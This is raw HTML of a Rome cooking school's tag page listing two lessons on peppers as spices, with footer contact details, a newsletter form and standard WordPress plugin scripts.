menu-item-type-post_type menu-item-object-page menu-item-14587"  data-item-id="14587"><a  href="https://mamamediterraneum.it/contatti/" class="fusion-bar-highlight"><span class="menu-text">CONTATTI</span></a></li><li class="fusion-custom-menu-item fusion-main-menu-search"><a class="fusion-main-menu-icon fusion-bar-highlight" href="#" aria-label="Cerca" data-title="Cerca" title="Cerca" role="button" aria-expanded="false"></a><div class="fusion-custom-menu-item-contents"><form role="search" class="searchform fusion-search-form  fusion-search-form-classic" method="get" action="https://mamamediterraneum.it/"><div class="fusion-search-form-content"><div class="fusion-search-field search-field">
<label><span class="screen-reader-text">Cerca per:</span>
<input type="search" value="" name="s" class="s" placeholder="Cerca..." required aria-required="true" aria-label="Cerca..."/>
</label></div><div class="fusion-search-button search-button">
<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Cerca" value="&#xf002;" /></div></div></form></div></li></ul></nav><nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Menu Mobile Principale"></nav></div></div></div></div><div class="fusion-clearfix"></div></header><div id="sliders-container" class="fusion-slider-visibility"></div><section class="avada-page-titlebar-wrapper" aria-label="Barra Titolo Pagina"><div class="fusion-page-title-bar fusion-page-title-bar-none fusion-page-title-bar-left"><div class="fusion-page-title-row"><div class="fusion-page-title-wrapper"><div class="fusion-page-title-captions"></div><div class="fusion-page-title-secondary"><nav class="fusion-breadcrumbs awb-yoast-breadcrumbs" aria-label="Breadcrumb"><ol class="awb-breadcrumb-list"><li class="fusion-breadcrumb-item awb-breadcrumb-sep awb-home" ><a href="https://mamamediterraneum.it" class="fusion-breadcrumb-link"><span >Home</span></a></li><li class="fusion-breadcrumb-item" ><span >Tag:</span></li><li class="fusion-breadcrumb-item"  aria-current="page"><span  class="breadcrumb-leaf">pepi</span></li></ol></nav></div></div></div></div></section><main id="main" class="clearfix "><div class="fusion-row" style=""><section id="content" class=" full-width" style="width: 100%;"><div id="posts-container" class="fusion-blog-archive fusion-blog-layout-grid-wrapper fusion-clearfix"><div class="fusion-posts-container fusion-blog-layout-grid fusion-blog-layout-grid-2 isotope fusion-blog-pagination " data-pages="1"><article id="post-20859" class="fusion-post-grid  post fusion-clearfix post-20859 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tag-pepe tag-pepi tag-spezie tribe_events_cat-menu-2 tribe_events_cat-per-coppie tribe_events_cat-per-esperti tribe_events_cat-per-principianti tribe_events_cat-spezie cat_menu-2 cat_per-coppie cat_per-esperti cat_per-principianti cat_spezie"><div class="fusion-post-wrapper"><div class="fusion-flexslider flexslider fusion-flexslider-loading fusion-post-slideshow"><ul class="slides"><li><div  class="fusion-image-wrapper" aria-haspopup="true">
<a href="https://mamamediterraneum.it/lezioni/in-viaggio-con-le-spezie-i-pepi/" aria-label="In viaggio con le spezie: i pepi">
<img data-lazyloaded="1" src="[data-uri]" width="800" height="800" data-src="https://mamamediterraneum.it/wp-content/uploads/2023/08/pepe.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2023/08/pepe-200x200.jpg 200w, https://mamamediterraneum.it/wp-content/uploads/2023/08/pepe-400x400.jpg 400w, https://mamamediterraneum.it/wp-content/uploads/2023/08/pepe-600x600.jpg 600w, https://mamamediterraneum.it/wp-content/uploads/2023/08/pepe.jpg 800w" data-sizes="(min-width: 2200px) 100vw, (min-width: 732px) 580px, (min-width: 640px) 732px, " />			</a></div></li></ul></div><div class="fusion-post-content-wrapper"><div class="fusion-post-content post-content"><h2 class="entry-title fusion-post-title"><a href="https://mamamediterraneum.it/lezioni/in-viaggio-con-le-spezie-i-pepi/">In viaggio con le spezie: i pepi</a></h2><p class="fusion-single-line-meta"><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://mamamediterraneum.it/author/aurelio/" title="Articoli scritti da aurelio" rel="author">aurelio</a></span></span><span class="updated rich-snippet-hidden">2023-08-27T16:38:45+02:00</span><span class="meta-tags">Tag: <a href="https://mamamediterraneum.it/tag/pepe/" rel="tag">pepe</a>, <a href="https://mamamediterraneum.it/tag/pepi/" rel="tag">pepi</a>, <a href="https://mamamediterraneum.it/tag/spezie/" rel="tag">spezie</a></span><span class="fusion-inline-sep">|</span></p><div class="fusion-content-sep sep-double sep-solid"></div><div class="fusion-post-content-container"><p>Un tempo alcune spezie valevano quanto l'oro ed erano preziose merci di scambio soprattutto tra oriente e occidente.
Oggi ne abbiamo a disposizione moltissime e la loro aggiunta in una ricetta può veramente fare la differenza. In questa lezione lo Chef Aurelio Carraffa ci introdurrà nel mondi dei pepi e del loro uso in cucina</p></div></div><div class="fusion-meta-info"><div class="fusion-alignleft">
<a href="https://mamamediterraneum.it/lezioni/in-viaggio-con-le-spezie-i-pepi/" class="fusion-read-more" aria-label="More on In viaggio con le spezie: i pepi">
Continua a leggere										</a></div></div></div></div></article><article id="post-16431" class="fusion-post-grid  post fusion-clearfix post-16431 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tag-fabio-gizzi tag-pepe tag-pepi tag-spezie tribe_events_cat-antipasti tribe_events_cat-carne tribe_events_cat-menu-2 tribe_events_cat-per-coppie tribe_events_cat-per-esperti tribe_events_cat-per-principianti tribe_events_cat-pesce tribe_events_cat-primi cat_antipasti cat_carne cat_menu-2 cat_per-coppie cat_per-esperti cat_per-principianti cat_pesce cat_primi"><div class="fusion-post-wrapper"><div class="fusion-flexslider flexslider fusion-flexslider-loading fusion-post-slideshow"><ul class="slides"><li><div  class="fusion-image-wrapper" aria-haspopup="true">
<a href="https://mamamediterraneum.it/lezioni/le-spezie-in-cucina-i-pepi/" aria-label="Le spezie in cucina: i pepi">
<img data-lazyloaded="1" src="[data-uri]" width="800" height="727" data-src="https://mamamediterraneum.it/wp-content/uploads/2018/07/pepi.jpg.webp" class="attachment-full size-full wp-post-image" alt="" decoding="async" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2018/07/pepi-200x182.jpg.webp 200w, https://mamamediterraneum.it/wp-content/uploads/2018/07/pepi-400x364.jpg.webp 400w, https://mamamediterraneum.it/wp-content/uploads/2018/07/pepi-600x545.jpg.webp 600w, https://mamamediterraneum.it/wp-content/uploads/2018/07/pepi.jpg.webp 800w" data-sizes="(min-width: 2200px) 100vw, (min-width: 732px) 580px, (min-width: 640px) 732px, " />			</a></div></li></ul></div><div class="fusion-post-content-wrapper"><div class="fusion-post-content post-content"><h2 class="entry-title fusion-post-title"><a href="https://mamamediterraneum.it/lezioni/le-spezie-in-cucina-i-pepi/">Le spezie in cucina: i pepi</a></h2><p class="fusion-single-line-meta"><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://mamamediterraneum.it/author/aurelio/" title="Articoli scritti da aurelio" rel="author">aurelio</a></span></span><span class="updated rich-snippet-hidden">2018-08-26T16:38:53+02:00</span><span class="meta-tags">Tag: <a href="https://mamamediterraneum.it/tag/fabio-gizzi/" rel="tag">fabio gizzi</a>, <a href="https://mamamediterraneum.it/tag/pepe/" rel="tag">pepe</a>, <a href="https://mamamediterraneum.it/tag/pepi/" rel="tag">pepi</a>, <a href="https://mamamediterraneum.it/tag/spezie/" rel="tag">spezie</a></span><span class="fusion-inline-sep">|</span></p><div class="fusion-content-sep sep-double sep-solid"></div><div class="fusion-post-content-container"><p>Un tempo alcune spezie valevano quanto l'oro ed erano preziose merci di scambio soprattutto tra oriente e occidente.
Oggi ne abbiamo a disposizione moltissime e la loro aggiunta in una ricetta può veramente fare la differenza</p></div></div><div class="fusion-meta-info"><div class="fusion-alignleft">
<a href="https://mamamediterraneum.it/lezioni/le-spezie-in-cucina-i-pepi/" class="fusion-read-more" aria-label="More on Le spezie in cucina: i pepi">
Continua a leggere										</a></div></div></div></div></article></div></div></section></div></main><div class="fusion-footer"><footer class="fusion-footer-widget-area fusion-widget-area"><div class="fusion-row"><div class="fusion-columns fusion-columns-4 fusion-widget-area"><div class="fusion-column col-lg-3 col-md-3 col-sm-3"><section id="mailpoet_form-2" class="fusion-footer-widget-column widget widget_mailpoet_form"><h4 class="widget-title">Iscriviti alla nostra Newsletter</h4><div class="
mailpoet_form_popup_overlay
"></div><div
id="mailpoet_form_1"
class="
mailpoet_form
mailpoet_form_widget
mailpoet_form_position_
mailpoet_form_animation_
"
><style type="text/css">#mailpoet_form_1 .mailpoet_form {  }
#mailpoet_form_1 .mailpoet_paragraph { line-height: 20px; }
#mailpoet_form_1 .mailpoet_segment_label, #mailpoet_form_1 .mailpoet_text_label, #mailpoet_form_1 .mailpoet_textarea_label, #mailpoet_form_1 .mailpoet_select_label, #mailpoet_form_1 .mailpoet_radio_label, #mailpoet_form_1 .mailpoet_checkbox_label, #mailpoet_form_1 .mailpoet_list_label, #mailpoet_form_1 .mailpoet_date_label { display: block; font-weight: bold; }
#mailpoet_form_1 .mailpoet_text, #mailpoet_form_1 .mailpoet_textarea, #mailpoet_form_1 .mailpoet_select, #mailpoet_form_1 .mailpoet_date_month, #mailpoet_form_1 .mailpoet_date_day, #mailpoet_form_1 .mailpoet_date_year, #mailpoet_form_1 .mailpoet_date { display: block; }
#mailpoet_form_1 .mailpoet_text, #mailpoet_form_1 .mailpoet_textarea { width: 200px; }
#mailpoet_form_1 .mailpoet_checkbox {  }
#mailpoet_form_1 .mailpoet_submit input { padding: 6px; background-color: #f4ad24; color: #fff; border: 0px; }
#mailpoet_form_1 .mailpoet_divider {  }
#mailpoet_form_1 .mailpoet_message {  }
#mailpoet_form_1 .mailpoet_validate_success { color: #468847; }
#mailpoet_form_1 .mailpoet_validate_error { color: #b94a48; }#mailpoet_form_1{border-radius: 0px;text-align: left;}#mailpoet_form_1 form.mailpoet_form {padding: 20px;}#mailpoet_form_1{width: 100%;}#mailpoet_form_1 .mailpoet_message {margin: 0; padding: 0 20px;}#mailpoet_form_1 .mailpoet_paragraph.last {margin-bottom: 0} @media (max-width: 500px) {#mailpoet_form_1 {background-image: none;}} @media (min-width: 500px) {#mailpoet_form_1 .last .mailpoet_paragraph:last-child {margin-bottom: 0}}  @media (max-width: 500px) {#mailpoet_form_1 .mailpoet_form_column:last-child .mailpoet_paragraph:last-child {margin-bottom: 0}}</style><form
target="_self"
method="post"
action="https://mamamediterraneum.it/wp-admin/admin-post.php?action=mailpoet_subscription_form"
class="mailpoet_form mailpoet_form_form mailpoet_form_widget"
novalidate
data-delay=""
data-exit-intent-enabled=""
data-font-family=""
data-cookie-expiration-time=""
>
<input type="hidden" name="data[form_id]" value="1" />
<input type="hidden" name="token" value="3ffd9be2d4" />
<input type="hidden" name="api_version" value="v1" />
<input type="hidden" name="endpoint" value="subscribers" />
<input type="hidden" name="mailpoet_method" value="subscribe" /><label class="mailpoet_hp_email_label" style="display: none !important;">Lascia questo campo vuoto<input type="email" name="data[email]"/></label><div class="mailpoet_paragraph "><label for="form_email_1" class="mailpoet_text_label"  data-automation-id="form_email_label" >Email <span class="mailpoet_required" aria-hidden="true">*</span></label><input type="email" autocomplete="email" class="mailpoet_text" id="form_email_1" name="data[form_field_NmIxYzEyOTYzMzZjX2VtYWls]" title="Email" value="" style="padding:5px;margin: 0 auto 0 0;" data-automation-id="form_email" data-parsley-errors-container=".mailpoet_error_chtzj" data-parsley-required="true" required aria-required="true" data-parsley-minlength="6" data-parsley-maxlength="150" data-parsley-type-message="Questo valore dovrebbe essere un indirizzo email valido." data-parsley-required-message="Questo campo è obbligatorio."/><span class="mailpoet_error_chtzj"></span></div><div class="mailpoet_paragraph "><fieldset><legend class="mailpoet_checkbox_label" >Privacy <span class="mailpoet_required" aria-hidden="true">*</span></legend><input type="hidden" value="1"  name="data[cf_1]" /><label class="mailpoet_checkbox_label" for="mailpoet_checkbox_1" ><input type="checkbox" class="mailpoet_checkbox" id="mailpoet_checkbox_1" name="data[cf_1]" value="1" data-parsley-errors-container=".mailpoet_error_nnhet" data-parsley-required="true" required aria-required="true" data-parsley-required-message="Questo campo è obbligatorio." data-parsley-group="custom_field_1" /> Confermo di aver letto e accettato la Privacy Policy</label></fieldset><span class="mailpoet_error_nnhet"></span></div><p class="mailpoet_form_paragraph  mailpoet-has-font-size" style="text-align: left; font-size: 13px; line-height: 0.5"><a href="https://mamamediterraneum.it/privacy-policy/" data-type="link" data-id="https://mamamediterraneum.it/privacy-policy/" target="_blank" rel="noreferrer noopener">Leggi la policy &gt;</a></p><div class="mailpoet_paragraph "><input type="submit" class="mailpoet_submit" value="Iscriviti" data-automation-id="subscribe-submit-button" style="padding:5px;margin: 0 auto 0 0;border-color:transparent;" /><span class="mailpoet_form_loading"><span class="mailpoet_bounce1"></span><span class="mailpoet_bounce2"></span><span class="mailpoet_bounce3"></span></span></div><div class="mailpoet_message"><p class="mailpoet_validate_success"
style="display:none;"
>Grazie per esserti iscritto! Riceverai presto la Newsletter con tutte le novità di Mamà Mediterraneum</p><p class="mailpoet_validate_error"
style="display:none;"
></p></div></form></div><div style="clear:both;"></div></section><section id="text-3" class="fusion-footer-widget-column widget widget_text" style="border-style: solid;border-color:transparent;border-width:0px;"><div class="textwidget"><p><img data-lazyloaded="1" src="[data-uri]" width="500" height="133" data-src="https://mamamediterraneum.it/wp-content/uploads/2024/04/logo-mamaediterraneum-white.png" alt="" /></p><p>Mamà Srl - P.I. 12608101007</p><p>Ti aspettiamo in:</p><p>Via di Priscilla 15/17 - 00199 Roma<br />
Tel. 06.86206780</p><p>Info e Segreteria (9,00-16,00): Ann Christine Hjelm<br />
Tel. +39 327.5677090<br />
<a href="mailto:info@mamamediterraneum.it">info@mamamediterraneum.it</a></p><p>Organizzazione e Coordinamento Eventi:<br />
Mario De Angelis<br />
Tel. +39 333.3941677</p><p>Direttore didattico: Aurelio Carraffa<br />
Resident Chef: Aurelio Carraffa<br />
aurelio@mamamediterraneum.it</p></div><div style="clear:both;"></div></section></div><div class="fusion-column col-lg-3 col-md-3 col-sm-3"><section id="recent-posts-widget-with-thumbnails-5" class="fusion-footer-widget-column widget recent-posts-widget-with-thumbnails"><div id="rpwwt-recent-posts-widget-with-thumbnails-5" class="rpwwt-widget"><h4 class="widget-title">CREA IL TUO EVENTO</h4><ul><li><a href="https://mamamediterraneum.it/cucina-per-i-tuoi-amici/"><img data-lazyloaded="1" src="[data-uri]" width="66" height="66" data-src="https://mamamediterraneum.it/wp-content/uploads/2017/12/lavoro-insieme-66x66.jpg" class="attachment-66x66 size-66x66 wp-post-image" alt="" decoding="async" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2017/12/lavoro-insieme-66x66.jpg 66w, https://mamamediterraneum.it/wp-content/uploads/2017/12/lavoro-insieme-100x100.jpg 100w, https://mamamediterraneum.it/wp-content/uploads/2017/12/lavoro-insieme-150x150.jpg 150w" data-sizes="(max-width: 66px) 100vw, 66px" /><span class="rpwwt-post-title">CUCINA PER I TUOI AMICI</span></a></li><li><a href="https://mamamediterraneum.it/team-building/"><img data-lazyloaded="1" src="[data-uri]" width="66" height="66" data-src="https://mamamediterraneum.it/wp-content/uploads/2017/12/team-buildig-EIIS-2023-alle-12.21.07-66x66.png" class="attachment-66x66 size-66x66 wp-post-image" alt="" decoding="async" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2017/12/team-buildig-EIIS-2023-alle-12.21.07-66x66.png 66w, https://mamamediterraneum.it/wp-content/uploads/2017/12/team-buildig-EIIS-2023-alle-12.21.07-100x100.png 100w, https://mamamediterraneum.it/wp-content/uploads/2017/12/team-buildig-EIIS-2023-alle-12.21.07-150x150.png 150w" data-sizes="(max-width: 66px) 100vw, 66px" /><span class="rpwwt-post-title">TEAM BUILDING</span></a></li><li><a href="https://mamamediterraneum.it/compleanni-feste-per-adulti/"><img data-lazyloaded="1" src="[data-uri]" width="66" height="66" data-src="https://mamamediterraneum.it/wp-content/uploads/2017/12/festa-tortorolo-1-66x66.jpg" class="attachment-66x66 size-66x66 wp-post-image" alt="" decoding="async" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2017/12/festa-tortorolo-1-66x66.jpg 66w, https://mamamediterraneum.it/wp-content/uploads/2017/12/festa-tortorolo-1-100x100.jpg 100w, https://mamamediterraneum.it/wp-content/uploads/2017/12/festa-tortorolo-1-150x150.jpg 150w" data-sizes="(max-width: 66px) 100vw, 66px" /><span class="rpwwt-post-title">COMPLEANNI &#038; FESTE PER ADULTI</span></a></li><li><a href="https://mamamediterraneum.it/pranzi-e-cene-aziendali/"><img data-lazyloaded="1" src="[data-uri]" width="66" height="66" data-src="https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum-roma-corso-trieste-feste-pranzi_cene-aziendali-66x66.jpg.webp" class="attachment-66x66 size-66x66 wp-post-image" alt="" decoding="async" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum-roma-corso-trieste-feste-pranzi_cene-aziendali-66x66.jpg.webp 66w, https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum-roma-corso-trieste-feste-pranzi_cene-aziendali-100x100.jpg.webp 100w, https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum-roma-corso-trieste-feste-pranzi_cene-aziendali-150x150.jpg.webp 150w" data-sizes="(max-width: 66px) 100vw, 66px" /><span class="rpwwt-post-title">PRANZI E CENE AZIENDALI</span></a></li><li><a href="https://mamamediterraneum.it/compleanni-feste-per-bambini/"><img data-lazyloaded="1" src="[data-uri]" width="66" height="66" data-src="https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum-eventi-bambini-66x66.jpg.webp" class="attachment-66x66 size-66x66 wp-post-image" alt="" decoding="async" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum-eventi-bambini-66x66.jpg.webp 66w, https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum-eventi-bambini-100x100.jpg.webp 100w, https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum-eventi-bambini-150x150.jpg.webp 150w" data-sizes="(max-width: 66px) 100vw, 66px" /><span class="rpwwt-post-title">COMPLEANNI &#038; FESTE PER BAMBINI</span></a></li></ul></div><div style="clear:both;"></div></section></div><div class="fusion-column col-lg-3 col-md-3 col-sm-3"><section id="recent-posts-widget-with-thumbnails-6" class="fusion-footer-widget-column widget recent-posts-widget-with-thumbnails"><div id="rpwwt-recent-posts-widget-with-thumbnails-6" class="rpwwt-widget"><h4 class="widget-title">SERVIZI AGGIUNTIVI</h4><ul><li><a href="https://mamamediterraneum.it/consulenza-ristorazione/"><img data-lazyloaded="1" src="[data-uri]" width="66" height="66" data-src="https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum-consulenze-ristoranti-66x66.jpg.webp" class="attachment-66x66 size-66x66 wp-post-image" alt="" decoding="async" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum-consulenze-ristoranti-66x66.jpg.webp 66w, https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum-consulenze-ristoranti-100x100.jpg.webp 100w, https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum-consulenze-ristoranti-150x150.jpg.webp 150w" data-sizes="(max-width: 66px) 100vw, 66px" /><span class="rpwwt-post-title">CONSULENZA RISTORAZIONE</span></a></li><li><a href="https://mamamediterraneum.it/formazione-del-personale/"><img data-lazyloaded="1" src="[data-uri]" width="66" height="66" data-src="https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum_scuola-di-cucina-aurelio-corsi-formazione-66x66.jpg.webp" class="attachment-66x66 size-66x66 wp-post-image" alt="" decoding="async" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum_scuola-di-cucina-aurelio-corsi-formazione-66x66.jpg.webp 66w, https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum_scuola-di-cucina-aurelio-corsi-formazione-100x100.jpg.webp 100w, https://mamamediterraneum.it/wp-content/uploads/2017/12/mamamediterraneum_scuola-di-cucina-aurelio-corsi-formazione-150x150.jpg.webp 150w" data-sizes="(max-width: 66px) 100vw, 66px" /><span class="rpwwt-post-title">FORMAZIONE DEL PERSONALE</span></a></li><li><a href="https://mamamediterraneum.it/cene-private-a-domicilio-e-catering/"><img data-lazyloaded="1" src="[data-uri]" width="66" height="66" data-src="https://mamamediterraneum.it/wp-content/uploads/2017/12/mama-mediterraneum-catering-cene-a-domicilio-66x66.jpg.webp" class="attachment-66x66 size-66x66 wp-post-image" alt="" decoding="async" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2017/12/mama-mediterraneum-catering-cene-a-domicilio-66x66.jpg.webp 66w, https://mamamediterraneum.it/wp-content/uploads/2017/12/mama-mediterraneum-catering-cene-a-domicilio-100x100.jpg.webp 100w, https://mamamediterraneum.it/wp-content/uploads/2017/12/mama-mediterraneum-catering-cene-a-domicilio-150x150.jpg.webp 150w" data-sizes="(max-width: 66px) 100vw, 66px" /><span class="rpwwt-post-title">CENE PRIVATE A DOMICILIO E CATERING</span></a></li></ul></div><div style="clear:both;"></div></section></div><div class="fusion-column fusion-column-last col-lg-3 col-md-3 col-sm-3"></div><div class="fusion-clearfix"></div></div></div></footer><footer id="footer" class="fusion-footer-copyright-area"><div class="fusion-row"><div class="fusion-copyright-content"><div class="fusion-copyright-notice"><div>
© Copyright 2013 - <script type="litespeed/javascript">document.write(new Date().getFullYear())</script> | Tutti i diritti riservati   |   By <a href='https://arsdue.com' target='_blank' >Ars2</a> | <a href='https://mamamediterraneum.it/cookie-policy/' >Cookie policy</a> | <a href='https://mamamediterraneum.it/privacy-policy/' >Privacy policy</a></div></div><div class="fusion-social-links-footer"><div class="fusion-social-networks boxed-icons"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="https://www.facebook.com/mamamediterraneum" target="_blank" rel="noreferrer"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-instagram awb-icon-instagram" style data-placement="top" data-title="Instagram" data-toggle="tooltip" title="Instagram" href="https://www.instagram.com/mamamediterraneum" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Instagram</span></a></div></div></div></div></div></footer></div></div></div>
<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a><div class="avada-footer-scripts"> <script type="litespeed/javascript">window.RS_MODULES=window.RS_MODULES||{};window.RS_MODULES.modules=window.RS_MODULES.modules||{};window.RS_MODULES.waiting=window.RS_MODULES.waiting||[];window.RS_MODULES.defered=!1;window.RS_MODULES.moduleWaiting=window.RS_MODULES.moduleWaiting||{};window.RS_MODULES.type='compiled'</script> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Avada\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="litespeed/javascript">(function(body){'use strict';body.className=body.className.replace(/\btribe-no-js\b/,'tribe-js')})(document.body)</script> <script type="litespeed/javascript">var tribe_l10n_datatables={"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"dayNamesShort":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"],"dayNamesMin":["D","L","M","M","G","V","S"],"monthNames":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesShort":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesMin":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}}</script> <script type="litespeed/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <style id='rs-plugin-settings-inline-css' type='text/css'>#rs-demo-id {}</style> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="contact-form-7-js-translations" type="litespeed/javascript">(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain)})("contact-form-7",{"translation-revision-date":"2025-10-12 12:55:13+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}})</script> <script id="contact-form-7-js-before" type="litespeed/javascript">var wpcf7={"api":{"root":"https:\/\/mamamediterraneum.it\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":1}</script> <script id="iubenda-forms-js-extra" type="litespeed/javascript">var iubFormParams={"wpcf7":{"14543":{"form":{"map":{"subject":{"email":"your-email","first_name":"info-corso","last_name":"nomelezionecorso","full_name":"nomeecognome"},"preferences":{"privacy":"privacy-39"}}},"consent":{"legal_notices":[{"identifier":"privacy_policy"},{"identifier":"cookie_policy"}]}},"13426":{"form":{"map":{"subject":{"email":"your-email","first_name":"your-name"},"preferences":{"consenso privacy":"privacy-39","lezione":"lezione-corso"}}},"consent":{"legal_notices":[{"identifier":"privacy_policy"},{"identifier":"cookie_policy"}]}},"13388":{"form":{"map":{"subject":{"email":"your-email","full_name":"your-name"},"preferences":{"privacy":"privacy-39","contatto da":"contatto-da"}}},"consent":{"legal_notices":[{"identifier":"privacy_policy"},{"identifier":"cookie_policy"}]}},"13386":{"form":{"map":{"subject":{"email":"your-email","full_name":"your-name"},"preferences":{"privacy":"privacy-39","contatto da":"contatto-da"}}},"consent":{"legal_notices":[{"identifier":"privacy_policy"},{"identifier":"cookie_policy"}]}},"13338":{"form":{"map":{"subject":{"email":"your-email","full_name":"your-name"},"preferences":{"privacy":"privacy-39","contatto da":"contatto-da"}}},"consent":{"legal_notices":[{"identifier":"privacy_policy"},{"identifier":"cookie_policy"}]}},"4036":{"form":{"map":{"subject":{"email":"your-email","first_name":"messaggio-da","last_name":"Nomeecognomedichiricevelacartainregalo","full_name":"your-name"},"preferences":{"privacy":"privacy-39"}}},"consent":{"legal_notices":[{"identifier":"privacy_policy"},{"identifier":"cookie_policy"}]}}},"woocommerce":{"":{"form":{"map":{"subject":{"email":"billing_email","first_name":"billing_first_name","last_name":"billing_last_name"},"preferences":{"consenso privacy":"terms"}}},"consent":{"legal_notices":[{"identifier":"privacy_policy"},{"identifier":"cookie_policy"}]}}}}</script> <script id="wc-order-attribution-js-extra" type="litespeed/javascript">var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":!1,"ajaxurl":"https:\/\/mamamediterraneum.it\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":!0},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}}</script> <script type="litespeed/javascript" data-src="//cdn.iubenda.com/cons/iubenda_cons.js?ver=3.12.4" id="iubenda-cons-cdn-js"></script> <script id="iubenda-cons-js-extra" type="litespeed/javascript">var iubConsParams={"api_key":"PoMIpUTH76HyRc9lZ3UJBs5ziyl8VbH8","log_level":"error","logger":"console","send_from_local_storage_at_load":"true"}</script> <script id="mailpoet_public-js-extra" type="litespeed/javascript">var MailPoetForm={"ajax_url":"https:\/\/mamamediterraneum.it\/wp-admin\/admin-ajax.php","is_rtl":"","ajax_common_error_message":"Si \u00e8 verificato un errore nell\\'elaborazione della richiesta, riprova pi\u00f9 tardi."}</script> <script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/mamamediterraneum.it"}]}</script><script type="litespeed/javascript">_iub.cons_instructions.push(["load",{submitElement:document.getElementById("cf7_submit"),form:{selector:document.getElementById("cf7_form"),map:{subject:{numerodiposti:"numerodiposti",first_name:"your-name",email:"your-email",cellulare:"cellulare",coupon1:"coupon1",coupon2:"coupon2"},preferences:{generic:"generic",newsletter:"newsletter"}}},consent:{legal_notices:[{identifier:"acceptance privacy-39",}],}}])</script> </div><section class="to-top-container to-top-right" aria-labelledby="awb-to-top-label">
<a href="#" id="toTop" class="fusion-top-top-link">
